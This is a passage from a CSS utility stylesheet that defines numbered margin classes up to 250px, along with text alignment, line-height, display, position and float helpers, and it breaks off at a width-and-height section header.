.m-b-37 {margin-bottom: 37px;}
.m-b-38 {margin-bottom: 38px;}
.m-b-39 {margin-bottom: 39px;}
.m-b-40 {margin-bottom: 40px;}
.m-b-41 {margin-bottom: 41px;}
.m-b-42 {margin-bottom: 42px;}
.m-b-43 {margin-bottom: 43px;}
.m-b-44 {margin-bottom: 44px;}
.m-b-45 {margin-bottom: 45px;}
.m-b-46 {margin-bottom: 46px;}
.m-b-47 {margin-bottom: 47px;}
.m-b-48 {margin-bottom: 48px;}
.m-b-49 {margin-bottom: 49px;}
.m-b-50 {margin-bottom: 50px;}
.m-b-51 {margin-bottom: 51px;}
.m-b-52 {margin-bottom: 52px;}
.m-b-53 {margin-bottom: 53px;}
.m-b-54 {margin-bottom: 54px;}
.m-b-55 {margin-bottom: 55px;}
.m-b-56 {margin-bottom: 56px;}
.m-b-57 {margin-bottom: 57px;}
.m-b-58 {margin-bottom: 58px;}
.m-b-59 {margin-bottom: 59px;}
.m-b-60 {margin-bottom: 60px;}
.m-b-61 {margin-bottom: 61px;}
.m-b-62 {margin-bottom: 62px;}
.m-b-63 {margin-bottom: 63px;}
.m-b-64 {margin-bottom: 64px;}
.m-b-65 {margin-bottom: 65px;}
.m-b-66 {margin-bottom: 66px;}
.m-b-67 {margin-bottom: 67px;}
.m-b-68 {margin-bottom: 68px;}
.m-b-69 {margin-bottom: 69px;}
.m-b-70 {margin-bottom: 70px;}
.m-b-71 {margin-bottom: 71px;}
.m-b-72 {margin-bottom: 72px;}
.m-b-73 {margin-bottom: 73px;}
.m-b-74 {margin-bottom: 74px;}
.m-b-75 {margin-bottom: 75px;}
.m-b-76 {margin-bottom: 76px;}
.m-b-77 {margin-bottom: 77px;}
.m-b-78 {margin-bottom: 78px;}
.m-b-79 {margin-bottom: 79px;}
.m-b-80 {margin-bottom: 80px;}
.m-b-81 {margin-bottom: 81px;}
.m-b-82 {margin-bottom: 82px;}
.m-b-83 {margin-bottom: 83px;}
.m-b-84 {margin-bottom: 84px;}
.m-b-85 {margin-bottom: 85px;}
.m-b-86 {margin-bottom: 86px;}
.m-b-87 {margin-bottom: 87px;}
.m-b-88 {margin-bottom: 88px;}
.m-b-89 {margin-bottom: 89px;}
.m-b-90 {margin-bottom: 90px;}
.m-b-91 {margin-bottom: 91px;}
.m-b-92 {margin-bottom: 92px;}
.m-b-93 {margin-bottom: 93px;}
.m-b-94 {margin-bottom: 94px;}
.m-b-95 {margin-bottom: 95px;}
.m-b-96 {margin-bottom: 96px;}
.m-b-97 {margin-bottom: 97px;}
.m-b-98 {margin-bottom: 98px;}
.m-b-99 {margin-bottom: 99px;}
.m-b-100 {margin-bottom: 100px;}
.m-b-101 {margin-bottom: 101px;}
.m-b-102 {margin-bottom: 102px;}
.m-b-103 {margin-bottom: 103px;}
.m-b-104 {margin-bottom: 104px;}
.m-b-105 {margin-bottom: 105px;}
.m-b-106 {margin-bottom: 106px;}
.m-b-107 {margin-bottom: 107px;}
.m-b-108 {margin-bottom: 108px;}
.m-b-109 {margin-bottom: 109px;}
.m-b-110 {margin-bottom: 110px;}
.m-b-111 {margin-bottom: 111px;}
.m-b-112 {margin-bottom: 112px;}
.m-b-113 {margin-bottom: 113px;}
.m-b-114 {margin-bottom: 114px;}
.m-b-115 {margin-bottom: 115px;}
.m-b-116 {margin-bottom: 116px;}
.m-b-117 {margin-bottom: 117px;}
.m-b-118 {margin-bottom: 118px;}
.m-b-119 {margin-bottom: 119px;}
.m-b-120 {margin-bottom: 120px;}
.m-b-121 {margin-bottom: 121px;}
.m-b-122 {margin-bottom: 122px;}
.m-b-123 {margin-bottom: 123px;}
.m-b-124 {margin-bottom: 124px;}
.m-b-125 {margin-bottom: 125px;}
.m-b-126 {margin-bottom: 126px;}
.m-b-127 {margin-bottom: 127px;}
.m-b-128 {margin-bottom: 128px;}
.m-b-129 {margin-bottom: 129px;}
.m-b-130 {margin-bottom: 130px;}
.m-b-131 {margin-bottom: 131px;}
.m-b-132 {margin-bottom: 132px;}
.m-b-133 {margin-bottom: 133px;}
.m-b-134 {margin-bottom: 134px;}
.m-b-135 {margin-bottom: 135px;}
.m-b-136 {margin-bottom: 136px;}
.m-b-137 {margin-bottom: 137px;}
.m-b-138 {margin-bottom: 138px;}
.m-b-139 {margin-bottom: 139px;}
.m-b-140 {margin-bottom: 140px;}
.m-b-141 {margin-bottom: 141px;}
.m-b-142 {margin-bottom: 142px;}
.m-b-143 {margin-bottom: 143px;}
.m-b-144 {margin-bottom: 144px;}
.m-b-145 {margin-bottom: 145px;}
.m-b-146 {margin-bottom: 146px;}
.m-b-147 {margin-bottom: 147px;}
.m-b-148 {margin-bottom: 148px;}
.m-b-149 {margin-bottom: 149px;}
.m-b-150 {margin-bottom: 150px;}
.m-b-151 {margin-bottom: 151px;}
.m-b-152 {margin-bottom: 152px;}
.m-b-153 {margin-bottom: 153px;}
.m-b-154 {margin-bottom: 154px;}
.m-b-155 {margin-bottom: 155px;}
.m-b-156 {margin-bottom: 156px;}
.m-b-157 {margin-bottom: 157px;}
.m-b-158 {margin-bottom: 158px;}
.m-b-159 {margin-bottom: 159px;}
.m-b-160 {margin-bottom: 160px;}
.m-b-161 {margin-bottom: 161px;}
.m-b-162 {margin-bottom: 162px;}
.m-b-163 {margin-bottom: 163px;}
.m-b-164 {margin-bottom: 164px;}
.m-b-165 {margin-bottom: 165px;}
.m-b-166 {margin-bottom: 166px;}
.m-b-167 {margin-bottom: 167px;}
.m-b-168 {margin-bottom: 168px;}
.m-b-169 {margin-bottom: 169px;}
.m-b-170 {margin-bottom: 170px;}
.m-b-171 {margin-bottom: 171px;}
.m-b-172 {margin-bottom: 172px;}
.m-b-173 {margin-bottom: 173px;}
.m-b-174 {margin-bottom: 174px;}
.m-b-175 {margin-bottom: 175px;}
.m-b-176 {margin-bottom: 176px;}
.m-b-177 {margin-bottom: 177px;}
.m-b-178 {margin-bottom: 178px;}
.m-b-179 {margin-bottom: 179px;}
.m-b-180 {margin-bottom: 180px;}
.m-b-181 {margin-bottom: 181px;}
.m-b-182 {margin-bottom: 182px;}
.m-b-183 {margin-bottom: 183px;}
.m-b-184 {margin-bottom: 184px;}
.m-b-185 {margin-bottom: 185px;}
.m-b-186 {margin-bottom: 186px;}
.m-b-187 {margin-bottom: 187px;}
.m-b-188 {margin-bottom: 188px;}
.m-b-189 {margin-bottom: 189px;}
.m-b-190 {margin-bottom: 190px;}
.m-b-191 {margin-bottom: 191px;}
.m-b-192 {margin-bottom: 192px;}
.m-b-193 {margin-bottom: 193px;}
.m-b-194 {margin-bottom: 194px;}
.m-b-195 {margin-bottom: 195px;}
.m-b-196 {margin-bottom: 196px;}
.m-b-197 {margin-bottom: 197px;}
.m-b-198 {margin-bottom: 198px;}
.m-b-199 {margin-bottom: 199px;}
.m-b-200 {margin-bottom: 200px;}
.m-b-201 {margin-bottom: 201px;}
.m-b-202 {margin-bottom: 202px;}
.m-b-203 {margin-bottom: 203px;}
.m-b-204 {margin-bottom: 204px;}
.m-b-205 {margin-bottom: 205px;}
.m-b-206 {margin-bottom: 206px;}
.m-b-207 {margin-bottom: 207px;}
.m-b-208 {margin-bottom: 208px;}
.m-b-209 {margin-bottom: 209px;}
.m-b-210 {margin-bottom: 210px;}
.m-b-211 {margin-bottom: 211px;}
.m-b-212 {margin-bottom: 212px;}
.m-b-213 {margin-bottom: 213px;}
.m-b-214 {margin-bottom: 214px;}
.m-b-215 {margin-bottom: 215px;}
.m-b-216 {margin-bottom: 216px;}
.m-b-217 {margin-bottom: 217px;}
.m-b-218 {margin-bottom: 218px;}
.m-b-219 {margin-bottom: 219px;}
.m-b-220 {margin-bottom: 220px;}
.m-b-221 {margin-bottom: 221px;}
.m-b-222 {margin-bottom: 222px;}
.m-b-223 {margin-bottom: 223px;}
.m-b-224 {margin-bottom: 224px;}
.m-b-225 {margin-bottom: 225px;}
.m-b-226 {margin-bottom: 226px;}
.m-b-227 {margin-bottom: 227px;}
.m-b-228 {margin-bottom: 228px;}
.m-b-229 {margin-bottom: 229px;}
.m-b-230 {margin-bottom: 230px;}
.m-b-231 {margin-bottom: 231px;}
.m-b-232 {margin-bottom: 232px;}
.m-b-233 {margin-bottom: 233px;}
.m-b-234 {margin-bottom: 234px;}
.m-b-235 {margin-bottom: 235px;}
.m-b-236 {margin-bottom: 236px;}
.m-b-237 {margin-bottom: 237px;}
.m-b-238 {margin-bottom: 238px;}
.m-b-239 {margin-bottom: 239px;}
.m-b-240 {margin-bottom: 240px;}
.m-b-241 {margin-bottom: 241px;}
.m-b-242 {margin-bottom: 242px;}
.m-b-243 {margin-bottom: 243px;}
.m-b-244 {margin-bottom: 244px;}
.m-b-245 {margin-bottom: 245px;}
.m-b-246 {margin-bottom: 246px;}
.m-b-247 {margin-bottom: 247px;}
.m-b-248 {margin-bottom: 248px;}
.m-b-249 {margin-bottom: 249px;}
.m-b-250 {margin-bottom: 250px;}
.m-l-0 {margin-left: 0px;}
.m-l-1 {margin-left: 1px;}
.m-l-2 {margin-left: 2px;}
.m-l-3 {margin-left: 3px;}
.m-l-4 {margin-left: 4px;}
.m-l-5 {margin-left: 5px;}
.m-l-6 {margin-left: 6px;}
.m-l-7 {margin-left: 7px;}
.m-l-8 {margin-left: 8px;}
.m-l-9 {margin-left: 9px;}
.m-l-10 {margin-left: 10px;}
.m-l-11 {margin-left: 11px;}
.m-l-12 {margin-left: 12px;}
.m-l-13 {margin-left: 13px;}
.m-l-14 {margin-left: 14px;}
.m-l-15 {margin-left: 15px;}
.m-l-16 {margin-left: 16px;}
.m-l-17 {margin-left: 17px;}
.m-l-18 {margin-left: 18px;}
.m-l-19 {margin-left: 19px;}
.m-l-20 {margin-left: 20px;}
.m-l-21 {margin-left: 21px;}
.m-l-22 {margin-left: 22px;}
.m-l-23 {margin-left: 23px;}
.m-l-24 {margin-left: 24px;}
.m-l-25 {margin-left: 25px;}
.m-l-26 {margin-left: 26px;}
.m-l-27 {margin-left: 27px;}
.m-l-28 {margin-left: 28px;}
.m-l-29 {margin-left: 29px;}
.m-l-30 {margin-left: 30px;}
.m-l-31 {margin-left: 31px;}
.m-l-32 {margin-left: 32px;}
.m-l-33 {margin-left: 33px;}
.m-l-34 {margin-left: 34px;}
.m-l-35 {margin-left: 35px;}
.m-l-36 {margin-left: 36px;}
.m-l-37 {margin-left: 37px;}
.m-l-38 {margin-left: 38px;}
.m-l-39 {margin-left: 39px;}
.m-l-40 {margin-left: 40px;}
.m-l-41 {margin-left: 41px;}
.m-l-42 {margin-left: 42px;}
.m-l-43 {margin-left: 43px;}
.m-l-44 {margin-left: 44px;}
.m-l-45 {margin-left: 45px;}
.m-l-46 {margin-left: 46px;}
.m-l-47 {margin-left: 47px;}
.m-l-48 {margin-left: 48px;}
.m-l-49 {margin-left: 49px;}
.m-l-50 {margin-left: 50px;}
.m-l-51 {margin-left: 51px;}
.m-l-52 {margin-left: 52px;}
.m-l-53 {margin-left: 53px;}
.m-l-54 {margin-left: 54px;}
.m-l-55 {margin-left: 55px;}
.m-l-56 {margin-left: 56px;}
.m-l-57 {margin-left: 57px;}
.m-l-58 {margin-left: 58px;}
.m-l-59 {margin-left: 59px;}
.m-l-60 {margin-left: 60px;}
.m-l-61 {margin-left: 61px;}
.m-l-62 {margin-left: 62px;}
.m-l-63 {margin-left: 63px;}
.m-l-64 {margin-left: 64px;}
.m-l-65 {margin-left: 65px;}
.m-l-66 {margin-left: 66px;}
.m-l-67 {margin-left: 67px;}
.m-l-68 {margin-left: 68px;}
.m-l-69 {margin-left: 69px;}
.m-l-70 {margin-left: 70px;}
.m-l-71 {margin-left: 71px;}
.m-l-72 {margin-left: 72px;}
.m-l-73 {margin-left: 73px;}
.m-l-74 {margin-left: 74px;}
.m-l-75 {margin-left: 75px;}
.m-l-76 {margin-left: 76px;}
.m-l-77 {margin-left: 77px;}
.m-l-78 {margin-left: 78px;}
.m-l-79 {margin-left: 79px;}
.m-l-80 {margin-left: 80px;}
.m-l-81 {margin-left: 81px;}
.m-l-82 {margin-left: 82px;}
.m-l-83 {margin-left: 83px;}
.m-l-84 {margin-left: 84px;}
.m-l-85 {margin-left: 85px;}
.m-l-86 {margin-left: 86px;}
.m-l-87 {margin-left: 87px;}
.m-l-88 {margin-left: 88px;}
.m-l-89 {margin-left: 89px;}
.m-l-90 {margin-left: 90px;}
.m-l-91 {margin-left: 91px;}
.m-l-92 {margin-left: 92px;}
.m-l-93 {margin-left: 93px;}
.m-l-94 {margin-left: 94px;}
.m-l-95 {margin-left: 95px;}
.m-l-96 {margin-left: 96px;}
.m-l-97 {margin-left: 97px;}
.m-l-98 {margin-left: 98px;}
.m-l-99 {margin-left: 99px;}
.m-l-100 {margin-left: 100px;}
.m-l-101 {margin-left: 101px;}
.m-l-102 {margin-left: 102px;}
.m-l-103 {margin-left: 103px;}
.m-l-104 {margin-left: 104px;}
.m-l-105 {margin-left: 105px;}
.m-l-106 {margin-left: 106px;}
.m-l-107 {margin-left: 107px;}
.m-l-108 {margin-left: 108px;}
.m-l-109 {margin-left: 109px;}
.m-l-110 {margin-left: 110px;}
.m-l-111 {margin-left: 111px;}
.m-l-112 {margin-left: 112px;}
.m-l-113 {margin-left: 113px;}
.m-l-114 {margin-left: 114px;}
.m-l-115 {margin-left: 115px;}
.m-l-116 {margin-left: 116px;}
.m-l-117 {margin-left: 117px;}
.m-l-118 {margin-left: 118px;}
.m-l-119 {margin-left: 119px;}
.m-l-120 {margin-left: 120px;}
.m-l-121 {margin-left: 121px;}
.m-l-122 {margin-left: 122px;}
.m-l-123 {margin-left: 123px;}
.m-l-124 {margin-left: 124px;}
.m-l-125 {margin-left: 125px;}
.m-l-126 {margin-left: 126px;}
.m-l-127 {margin-left: 127px;}
.m-l-128 {margin-left: 128px;}
.m-l-129 {margin-left: 129px;}
.m-l-130 {margin-left: 130px;}
.m-l-131 {margin-left: 131px;}
.m-l-132 {margin-left: 132px;}
.m-l-133 {margin-left: 133px;}
.m-l-134 {margin-left: 134px;}
.m-l-135 {margin-left: 135px;}
.m-l-136 {margin-left: 136px;}
.m-l-137 {margin-left: 137px;}
.m-l-138 {margin-left: 138px;}
.m-l-139 {margin-left: 139px;}
.m-l-140 {margin-left: 140px;}
.m-l-141 {margin-left: 141px;}
.m-l-142 {margin-left: 142px;}
.m-l-143 {margin-left: 143px;}
.m-l-144 {margin-left: 144px;}
.m-l-145 {margin-left: 145px;}
.m-l-146 {margin-left: 146px;}
.m-l-147 {margin-left: 147px;}
.m-l-148 {margin-left: 148px;}
.m-l-149 {margin-left: 149px;}
.m-l-150 {margin-left: 150px;}
.m-l-151 {margin-left: 151px;}
.m-l-152 {margin-left: 152px;}
.m-l-153 {margin-left: 153px;}
.m-l-154 {margin-left: 154px;}
.m-l-155 {margin-left: 155px;}
.m-l-156 {margin-left: 156px;}
.m-l-157 {margin-left: 157px;}
.m-l-158 {margin-left: 158px;}
.m-l-159 {margin-left: 159px;}
.m-l-160 {margin-left: 160px;}
.m-l-161 {margin-left: 161px;}
.m-l-162 {margin-left: 162px;}
.m-l-163 {margin-left: 163px;}
.m-l-164 {margin-left: 164px;}
.m-l-165 {margin-left: 165px;}
.m-l-166 {margin-left: 166px;}
.m-l-167 {margin-left: 167px;}
.m-l-168 {margin-left: 168px;}
.m-l-169 {margin-left: 169px;}
.m-l-170 {margin-left: 170px;}
.m-l-171 {margin-left: 171px;}
.m-l-172 {margin-left: 172px;}
.m-l-173 {margin-left: 173px;}
.m-l-174 {margin-left: 174px;}
.m-l-175 {margin-left: 175px;}
.m-l-176 {margin-left: 176px;}
.m-l-177 {margin-left: 177px;}
.m-l-178 {margin-left: 178px;}
.m-l-179 {margin-left: 179px;}
.m-l-180 {margin-left: 180px;}
.m-l-181 {margin-left: 181px;}
.m-l-182 {margin-left: 182px;}
.m-l-183 {margin-left: 183px;}
.m-l-184 {margin-left: 184px;}
.m-l-185 {margin-left: 185px;}
.m-l-186 {margin-left: 186px;}
.m-l-187 {margin-left: 187px;}
.m-l-188 {margin-left: 188px;}
.m-l-189 {margin-left: 189px;}
.m-l-190 {margin-left: 190px;}
.m-l-191 {margin-left: 191px;}
.m-l-192 {margin-left: 192px;}
.m-l-193 {margin-left: 193px;}
.m-l-194 {margin-left: 194px;}
.m-l-195 {margin-left: 195px;}
.m-l-196 {margin-left: 196px;}
.m-l-197 {margin-left: 197px;}
.m-l-198 {margin-left: 198px;}
.m-l-199 {margin-left: 199px;}
.m-l-200 {margin-left: 200px;}
.m-l-201 {margin-left: 201px;}
.m-l-202 {margin-left: 202px;}
.m-l-203 {margin-left: 203px;}
.m-l-204 {margin-left: 204px;}
.m-l-205 {margin-left: 205px;}
.m-l-206 {margin-left: 206px;}
.m-l-207 {margin-left: 207px;}
.m-l-208 {margin-left: 208px;}
.m-l-209 {margin-left: 209px;}
.m-l-210 {margin-left: 210px;}
.m-l-211 {margin-left: 211px;}
.m-l-212 {margin-left: 212px;}
.m-l-213 {margin-left: 213px;}
.m-l-214 {margin-left: 214px;}
.m-l-215 {margin-left: 215px;}
.m-l-216 {margin-left: 216px;}
.m-l-217 {margin-left: 217px;}
.m-l-218 {margin-left: 218px;}
.m-l-219 {margin-left: 219px;}
.m-l-220 {margin-left: 220px;}
.m-l-221 {margin-left: 221px;}
.m-l-222 {margin-left: 222px;}
.m-l-223 {margin-left: 223px;}
.m-l-224 {margin-left: 224px;}
.m-l-225 {margin-left: 225px;}
.m-l-226 {margin-left: 226px;}
.m-l-227 {margin-left: 227px;}
.m-l-228 {margin-left: 228px;}
.m-l-229 {margin-left: 229px;}
.m-l-230 {margin-left: 230px;}
.m-l-231 {margin-left: 231px;}
.m-l-232 {margin-left: 232px;}
.m-l-233 {margin-left: 233px;}
.m-l-234 {margin-left: 234px;}
.m-l-235 {margin-left: 235px;}
.m-l-236 {margin-left: 236px;}
.m-l-237 {margin-left: 237px;}
.m-l-238 {margin-left: 238px;}
.m-l-239 {margin-left: 239px;}
.m-l-240 {margin-left: 240px;}
.m-l-241 {margin-left: 241px;}
.m-l-242 {margin-left: 242px;}
.m-l-243 {margin-left: 243px;}
.m-l-244 {margin-left: 244px;}
.m-l-245 {margin-left: 245px;}
.m-l-246 {margin-left: 246px;}
.m-l-247 {margin-left: 247px;}
.m-l-248 {margin-left: 248px;}
.m-l-249 {margin-left: 249px;}
.m-l-250 {margin-left: 250px;}
.m-r-0 {margin-right: 0px;}
.m-r-1 {margin-right: 1px;}
.m-r-2 {margin-right: 2px;}
.m-r-3 {margin-right: 3px;}
.m-r-4 {margin-right: 4px;}
.m-r-5 {margin-right: 5px;}
.m-r-6 {margin-right: 6px;}
.m-r-7 {margin-right: 7px;}
.m-r-8 {margin-right: 8px;}
.m-r-9 {margin-right: 9px;}
.m-r-10 {margin-right: 10px;}
.m-r-11 {margin-right: 11px;}
.m-r-12 {margin-right: 12px;}
.m-r-13 {margin-right: 13px;}
.m-r-14 {margin-right: 14px;}
.m-r-15 {margin-right: 15px;}
.m-r-16 {margin-right: 16px;}
.m-r-17 {margin-right: 17px;}
.m-r-18 {margin-right: 18px;}
.m-r-19 {margin-right: 19px;}
.m-r-20 {margin-right: 20px;}
.m-r-21 {margin-right: 21px;}
.m-r-22 {margin-right: 22px;}
.m-r-23 {margin-right: 23px;}
.m-r-24 {margin-right: 24px;}
.m-r-25 {margin-right: 25px;}
.m-r-26 {margin-right: 26px;}
.m-r-27 {margin-right: 27px;}
.m-r-28 {margin-right: 28px;}
.m-r-29 {margin-right: 29px;}
.m-r-30 {margin-right: 30px;}
.m-r-31 {margin-right: 31px;}
.m-r-32 {margin-right: 32px;}
.m-r-33 {margin-right: 33px;}
.m-r-34 {margin-right: 34px;}
.m-r-35 {margin-right: 35px;}
.m-r-36 {margin-right: 36px;}
.m-r-37 {margin-right: 37px;}
.m-r-38 {margin-right: 38px;}
.m-r-39 {margin-right: 39px;}
.m-r-40 {margin-right: 40px;}
.m-r-41 {margin-right: 41px;}
.m-r-42 {margin-right: 42px;}
.m-r-43 {margin-right: 43px;}
.m-r-44 {margin-right: 44px;}
.m-r-45 {margin-right: 45px;}
.m-r-46 {margin-right: 46px;}
.m-r-47 {margin-right: 47px;}
.m-r-48 {margin-right: 48px;}
.m-r-49 {margin-right: 49px;}
.m-r-50 {margin-right: 50px;}
.m-r-51 {margin-right: 51px;}
.m-r-52 {margin-right: 52px;}
.m-r-53 {margin-right: 53px;}
.m-r-54 {margin-right: 54px;}
.m-r-55 {margin-right: 55px;}
.m-r-56 {margin-right: 56px;}
.m-r-57 {margin-right: 57px;}
.m-r-58 {margin-right: 58px;}
.m-r-59 {margin-right: 59px;}
.m-r-60 {margin-right: 60px;}
.m-r-61 {margin-right: 61px;}
.m-r-62 {margin-right: 62px;}
.m-r-63 {margin-right: 63px;}
.m-r-64 {margin-right: 64px;}
.m-r-65 {margin-right: 65px;}
.m-r-66 {margin-right: 66px;}
.m-r-67 {margin-right: 67px;}
.m-r-68 {margin-right: 68px;}
.m-r-69 {margin-right: 69px;}
.m-r-70 {margin-right: 70px;}
.m-r-71 {margin-right: 71px;}
.m-r-72 {margin-right: 72px;}
.m-r-73 {margin-right: 73px;}
.m-r-74 {margin-right: 74px;}
.m-r-75 {margin-right: 75px;}
.m-r-76 {margin-right: 76px;}
.m-r-77 {margin-right: 77px;}
.m-r-78 {margin-right: 78px;}
.m-r-79 {margin-right: 79px;}
.m-r-80 {margin-right: 80px;}
.m-r-81 {margin-right: 81px;}
.m-r-82 {margin-right: 82px;}
.m-r-83 {margin-right: 83px;}
.m-r-84 {margin-right: 84px;}
.m-r-85 {margin-right: 85px;}
.m-r-86 {margin-right: 86px;}
.m-r-87 {margin-right: 87px;}
.m-r-88 {margin-right: 88px;}
.m-r-89 {margin-right: 89px;}
.m-r-90 {margin-right: 90px;}
.m-r-91 {margin-right: 91px;}
.m-r-92 {margin-right: 92px;}
.m-r-93 {margin-right: 93px;}
.m-r-94 {margin-right: 94px;}
.m-r-95 {margin-right: 95px;}
.m-r-96 {margin-right: 96px;}
.m-r-97 {margin-right: 97px;}
.m-r-98 {margin-right: 98px;}
.m-r-99 {margin-right: 99px;}
.m-r-100 {margin-right: 100px;}
.m-r-101 {margin-right: 101px;}
.m-r-102 {margin-right: 102px;}
.m-r-103 {margin-right: 103px;}
.m-r-104 {margin-right: 104px;}
.m-r-105 {margin-right: 105px;}
.m-r-106 {margin-right: 106px;}
.m-r-107 {margin-right: 107px;}
.m-r-108 {margin-right: 108px;}
.m-r-109 {margin-right: 109px;}
.m-r-110 {margin-right: 110px;}
.m-r-111 {margin-right: 111px;}
.m-r-112 {margin-right: 112px;}
.m-r-113 {margin-right: 113px;}
.m-r-114 {margin-right: 114px;}
.m-r-115 {margin-right: 115px;}
.m-r-116 {margin-right: 116px;}
.m-r-117 {margin-right: 117px;}
.m-r-118 {margin-right: 118px;}
.m-r-119 {margin-right: 119px;}
.m-r-120 {margin-right: 120px;}
.m-r-121 {margin-right: 121px;}
.m-r-122 {margin-right: 122px;}
.m-r-123 {margin-right: 123px;}
.m-r-124 {margin-right: 124px;}
.m-r-125 {margin-right: 125px;}
.m-r-126 {margin-right: 126px;}
.m-r-127 {margin-right: 127px;}
.m-r-128 {margin-right: 128px;}
.m-r-129 {margin-right: 129px;}
.m-r-130 {margin-right: 130px;}
.m-r-131 {margin-right: 131px;}
.m-r-132 {margin-right: 132px;}
.m-r-133 {margin-right: 133px;}
.m-r-134 {margin-right: 134px;}
.m-r-135 {margin-right: 135px;}
.m-r-136 {margin-right: 136px;}
.m-r-137 {margin-right: 137px;}
.m-r-138 {margin-right: 138px;}
.m-r-139 {margin-right: 139px;}
.m-r-140 {margin-right: 140px;}
.m-r-141 {margin-right: 141px;}
.m-r-142 {margin-right: 142px;}
.m-r-143 {margin-right: 143px;}
.m-r-144 {margin-right: 144px;}
.m-r-145 {margin-right: 145px;}
.m-r-146 {margin-right: 146px;}
.m-r-147 {margin-right: 147px;}
.m-r-148 {margin-right: 148px;}
.m-r-149 {margin-right: 149px;}
.m-r-150 {margin-right: 150px;}
.m-r-151 {margin-right: 151px;}
.m-r-152 {margin-right: 152px;}
.m-r-153 {margin-right: 153px;}
.m-r-154 {margin-right: 154px;}
.m-r-155 {margin-right: 155px;}
.m-r-156 {margin-right: 156px;}
.m-r-157 {margin-right: 157px;}
.m-r-158 {margin-right: 158px;}
.m-r-159 {margin-right: 159px;}
.m-r-160 {margin-right: 160px;}
.m-r-161 {margin-right: 161px;}
.m-r-162 {margin-right: 162px;}
.m-r-163 {margin-right: 163px;}
.m-r-164 {margin-right: 164px;}
.m-r-165 {margin-right: 165px;}
.m-r-166 {margin-right: 166px;}
.m-r-167 {margin-right: 167px;}
.m-r-168 {margin-right: 168px;}
.m-r-169 {margin-right: 169px;}
.m-r-170 {margin-right: 170px;}
.m-r-171 {margin-right: 171px;}
.m-r-172 {margin-right: 172px;}
.m-r-173 {margin-right: 173px;}
.m-r-174 {margin-right: 174px;}
.m-r-175 {margin-right: 175px;}
.m-r-176 {margin-right: 176px;}
.m-r-177 {margin-right: 177px;}
.m-r-178 {margin-right: 178px;}
.m-r-179 {margin-right: 179px;}
.m-r-180 {margin-right: 180px;}
.m-r-181 {margin-right: 181px;}
.m-r-182 {margin-right: 182px;}
.m-r-183 {margin-right: 183px;}
.m-r-184 {margin-right: 184px;}
.m-r-185 {margin-right: 185px;}
.m-r-186 {margin-right: 186px;}
.m-r-187 {margin-right: 187px;}
.m-r-188 {margin-right: 188px;}
.m-r-189 {margin-right: 189px;}
.m-r-190 {margin-right: 190px;}
.m-r-191 {margin-right: 191px;}
.m-r-192 {margin-right: 192px;}
.m-r-193 {margin-right: 193px;}
.m-r-194 {margin-right: 194px;}
.m-r-195 {margin-right: 195px;}
.m-r-196 {margin-right: 196px;}
.m-r-197 {margin-right: 197px;}
.m-r-198 {margin-right: 198px;}
.m-r-199 {margin-right: 199px;}
.m-r-200 {margin-right: 200px;}
.m-r-201 {margin-right: 201px;}
.m-r-202 {margin-right: 202px;}
.m-r-203 {margin-right: 203px;}
.m-r-204 {margin-right: 204px;}
.m-r-205 {margin-right: 205px;}
.m-r-206 {margin-right: 206px;}
.m-r-207 {margin-right: 207px;}
.m-r-208 {margin-right: 208px;}
.m-r-209 {margin-right: 209px;}
.m-r-210 {margin-right: 210px;}
.m-r-211 {margin-right: 211px;}
.m-r-212 {margin-right: 212px;}
.m-r-213 {margin-right: 213px;}
.m-r-214 {margin-right: 214px;}
.m-r-215 {margin-right: 215px;}
.m-r-216 {margin-right: 216px;}
.m-r-217 {margin-right: 217px;}
.m-r-218 {margin-right: 218px;}
.m-r-219 {margin-right: 219px;}
.m-r-220 {margin-right: 220px;}
.m-r-221 {margin-right: 221px;}
.m-r-222 {margin-right: 222px;}
.m-r-223 {margin-right: 223px;}
.m-r-224 {margin-right: 224px;}
.m-r-225 {margin-right: 225px;}
.m-r-226 {margin-right: 226px;}
.m-r-227 {margin-right: 227px;}
.m-r-228 {margin-right: 228px;}
.m-r-229 {margin-right: 229px;}
.m-r-230 {margin-right: 230px;}
.m-r-231 {margin-right: 231px;}
.m-r-232 {margin-right: 232px;}
.m-r-233 {margin-right: 233px;}
.m-r-234 {margin-right: 234px;}
.m-r-235 {margin-right: 235px;}
.m-r-236 {margin-right: 236px;}
.m-r-237 {margin-right: 237px;}
.m-r-238 {margin-right: 238px;}
.m-r-239 {margin-right: 239px;}
.m-r-240 {margin-right: 240px;}
.m-r-241 {margin-right: 241px;}
.m-r-242 {margin-right: 242px;}
.m-r-243 {margin-right: 243px;}
.m-r-244 {margin-right: 244px;}
.m-r-245 {margin-right: 245px;}
.m-r-246 {margin-right: 246px;}
.m-r-247 {margin-right: 247px;}
.m-r-248 {margin-right: 248px;}
.m-r-249 {margin-right: 249px;}
.m-r-250 {margin-right: 250px;}
.m-l-r-auto {margin-left: auto;	margin-right: auto;}
.m-l-auto {margin-left: auto;}
.m-r-auto {margin-right: auto;}



/*[ TEXT ]
///////////////////////////////////////////////////////////
*/
/* ------------------------------------ */
.text-white {color: white;}
.text-black {color: black;}

.text-hov-white:hover {color: white;}

/* ------------------------------------ */
.text-up {text-transform: uppercase;}

/* ------------------------------------ */
.text-center {text-align: center;}
.text-left {text-align: left;}
.text-right {text-align: right;}
.text-middle {vertical-align: middle;}

/* ------------------------------------ */
.lh-1-0 {line-height: 1.0;}
.lh-1-1 {line-height: 1.1;}
.lh-1-2 {line-height: 1.2;}
.lh-1-3 {line-height: 1.3;}
.lh-1-4 {line-height: 1.4;}
.lh-1-5 {line-height: 1.5;}
.lh-1-6 {line-height: 1.6;}
.lh-1-7 {line-height: 1.7;}
.lh-1-8 {line-height: 1.8;}
.lh-1-9 {line-height: 1.9;}
.lh-2-0 {line-height: 2.0;}
.lh-2-1 {line-height: 2.1;}
.lh-2-2 {line-height: 2.2;}
.lh-2-3 {line-height: 2.3;}
.lh-2-4 {line-height: 2.4;}
.lh-2-5 {line-height: 2.5;}
.lh-2-6 {line-height: 2.6;}
.lh-2-7 {line-height: 2.7;}
.lh-2-8 {line-height: 2.8;}
.lh-2-9 {line-height: 2.9;}





/*[ SHAPE ]
///////////////////////////////////////////////////////////
*/

/*[ Display ]
-----------------------------------------------------------
*/
.dis-none {display: none;}
.dis-block {display: block;}
.dis-inline {display: inline;}
.dis-inline-block {display: inline-block;}
.dis-flex {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
}

/*[ Position ]
-----------------------------------------------------------
*/
.pos-relative {position: relative;}
.pos-absolute {position: absolute;}
.pos-fixed {position: fixed;}

/*[ float ]
-----------------------------------------------------------
*/
.float-l {float: left;}
.float-r {float: right;}


/*[ Width & Height ]
-----------------------------------------------------------
